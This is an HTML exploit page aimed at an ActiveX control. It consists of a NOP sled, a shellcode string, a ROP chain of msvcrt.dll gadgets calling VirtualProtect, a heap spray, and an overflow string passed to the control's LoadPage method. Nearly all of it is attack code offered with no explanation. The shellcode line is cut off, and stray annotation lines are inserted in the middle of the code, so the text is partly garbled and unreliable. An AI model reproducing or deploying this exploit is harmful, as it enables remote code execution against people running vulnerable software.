 <html>
<body>
<object classid='clsid:7F5E27CE-4A5C-11D3-9232-0000B48A05B2' id='target' /></object>
<script>
var nops = unescape("%u9090%u9090");
var shellcode="\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7db\u2b04\u66e3\u33bb\u5332\u7568\u65
var rop_gadgets = unescape(
"%u385e%u77c2" + // 0x77c2385e : ,# POP EBP # RETN [msvcrt.dll]
"%u385e%u77c2" + // 0x77c2385e : ,# skip 4 bytes [msvcrt.dll]
"%u61c1%u77c1" + // 0x77c161c1 : ,# POP EBX # RETN [msvcrt.dll]
"%u0201%u0000" + // 0x00000201 : ,# 0x00000201-> ebx
"%ue18c%u77c1" + // 0x77c1e18c : ,# POP EDX # RETN [msvcrt.dll]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> edx
"%ud998%u77bf" + // 0x77bfd998 : ,# POP ECX # RETN [msvcrt.dll]
"%uf319%u77c2" + // 0x77c2f319 : ,# &Writable location [msvcrt.dll]
"%u7ae8%u77c1" + // 0x77c17ae8 : ,# POP EDI # RETN [msvcrt.dll]
"%u6101%u77c1" + // 0x77c16101 : ,# RETN (ROP NOP) [msvcrt.dll]
"%u3b86%u77bf" + // 0x77bf3b86 : ,# POP ESI # RETN [msvcrt.dll]
"%uaacc%u77bf" + // 0x77bfaacc : ,# JMP [EAX] [msvcrt.dll]
"%u4de1%u77c0" + // 0x77c04de1 : ,# POP EAX # RETN [msvcrt.dll]
注意1
"%u1131%u77be" + // 0x77be1120 : ,# ptr to &VirtualProtect() [IAT msvcrt.dll]
"%u67f0%u77c2" + // 0x77c267f0 : ,# PUSHAD # ADD AL,0EF # RETN [msvcrt.dll]
"%u1025%u77c2" + // 0x77c21025 : ,# ptr to 'push esp # ret ' [msvcrt.dll]
"");
while (nops.length < 0x1000) nops += nops;
var before=nops.substring(0,0x5F6);
var end=before+rop_gadgets+shellcode+nops.substring(0, 0x800 - before.length-rop_gadgets.length- shellcode.length);
while(end.length<0x40000){ end+=end; }
var memory = new Array();
注意2
for (var i=0;i<200;i++) memory[i] = end.substring(2,end.length-0x21);
alert("Spray done")
var str = '';
while(str.length <256) str += '\x0c\x0c\x0c\x0c';
str = str + '\x1B\x71\x38\x63';//pop eax
str += '\x0c\x0c\x0c\x0c';
注意3
str += '\x0c\x0c\x0c\x0c';
str = str + '\x0c\x0c\x0c\x0c';
str = str + '\x2d\x30\x3b\x63';//xchg
target.LoadPage(str, 1, 1, 1);
</script>
</body>
</html>